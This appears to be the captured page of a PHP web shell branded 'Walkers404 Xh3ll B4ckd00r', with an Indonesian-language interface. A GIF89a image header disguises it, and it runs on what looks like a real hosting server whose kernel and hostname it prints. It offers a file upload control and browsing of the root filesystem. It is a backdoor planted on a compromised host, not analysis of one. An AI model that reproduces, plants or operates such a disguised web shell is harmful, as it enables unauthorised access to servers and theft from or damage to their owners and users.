 GIF89a4
[#] Walkers404 Xh3ll B4ckd00r [#]
Linux sv90.ifastnet.com 5.14.0-503.38.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Apr 18 08:52:10 EDT 2025 x86_64
Jalur Saat Ini : /
Unggah File Browse... No file selected. Cipok :v
[ bin ] --- dr-xr-xr-x Go
[ dev ] --- drwxr-xr-x Go
[ etc ] --- drwxr-xr-x Go
[ home ] --- drwxr-xr-x Go
[ lib ] --- dr-xr-xr-x Go